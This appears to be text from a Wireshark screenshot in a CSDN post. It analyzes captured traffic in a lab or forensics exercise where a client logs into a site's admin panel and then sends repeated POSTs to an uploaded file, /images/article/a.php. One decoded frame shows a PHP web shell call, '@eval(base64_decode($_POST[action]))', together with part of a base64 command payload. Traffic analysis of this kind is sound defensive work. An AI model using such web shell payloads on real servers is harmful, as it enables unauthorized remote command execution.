 webone.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request.method=="POST" and ip.src==192.168.94.59 and http 表达式… +
No. Time Source Destination Protocol Length Info
73… 5789.718… 192.168.94.59 192.168.32.189 HTTP 634 POST /admin/cloud.php?rec=update_number HTTP/1.1 (application/x-www-form-urlencoded)
73… 5817.763… 192.168.94.59 192.168.32.189 HTTP 754 POST /admin/login.php?rec=login HTTP/1.1 (application/x-www-form-urlencoded)
73… 5833.009… 192.168.94.59 192.168.32.189 HTTP 643 POST /admin/cloud.php?rec=update_number HTTP/1.1 (application/x-www-form-urlencoded)
73… 5936.657… 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
73… 5939.485… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
73… 5941.344… 192.168.94.59 192.168.32.189 HTTP 795 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
73… 5982.587… 192.168.94.59 192.168.32.189 HTTP 453 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
73… 5992.026… 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
73… 5992.026… 192.168.94.59 192.168.32.189 HTTP 779 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
73… 6004.768… 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
73… 6006.278… 192.168.94.59 192.168.32.189 HTTP 761 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
Frame 733932: 731 bytes on wire (5848 bits), 731 bytes captured (5848 bits)
Ethernet II, Src: Hangzhou_39:42:ed (b0:f9:63:39:42:ed), Dst: Vmware_cb:9f:85 (00:0c:29:cb:9f:85)
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 12855, Dst Port: 80, Seq: 246, Ack: 1, Len: 677
[2 Reassembled TCP Segments (922 bytes): #733930(245), #733932(677)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval(base64_decode($_POST[action]));"
Form item: "action" =
0000 00 0c 29 cb 9f 85 b0 f9 63 39 42 ed 08 00 45 00 ··)····· c9B···E·
0010 02 cd 23 ef 40 00 7f 06 d4 f2 c0 a8 5e 3b c0 a8 ··#·@··· ····^;··
0020 20 bd 32 37 00 50 87 b4 11 e3 a9 0f 23 8a 50 18 ·27·P·· ····#·P·
0030 00 44 36 15 00 00 31 32 33 34 3d 40 65 76 61 6c ·D6···12 34=@eval
0040 01 28 62 61 73 65 36 34 5f 64 65 63 6f 64 65 28 ·(base64 _decode(
0050 24 5f 50 4f 53 54 5b 61 63 74 69 6f 6e 5d 29 29 $_POST[a ction]))
0060 3b 26 61 63 74 69 6f 6e 3d 51 47 6c 75 61 56 39 ;&action =QGluaV9
0070 7a 5a 58 51 6f 49 6d 52 70 63 33 42 73 59 58 6c zZXQoImR pc3BsYXl
0080 66 5a 58 4a 79 62 33 4a 7a 49 69 77 69 4d 43 49 fZXJyb3J zIiwiMCI
0090 70 4f 30 42 7a 5a 58 52 66 64 47 6c 74 5a 56 39 pO0BzZXR fdGltZV9
00a0 73 61 57 31 70 64 43 67 77 4b 54 74 41 63 32 56 saW1pdCg wKTtAc2V
00b0 30 58 32 31 68 5a 32 6c 6a 58 33 46 31 62 33 52 0X21hZ2l jX3F1b3R
00c0 6c 63 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 lc19ydW5 0aW1lKDA
00d0 70 4f 32 56 6a 61 47 38 6f 49 69 30 25 32 42 66 pO2VjaG8 oIi0%2Bf
00e0 43 49 70 4f 7a 73 6b 52 44 31 6b 61 58 4a 75 59 CIpOzskR D1kaXJuY
Frame (731 bytes) Reassembled TCP (922 bytes)
webone.pcap 分组: 736029 · 已显示: 3303 (0.4%) 配置: Default
CSDN @Johnny_G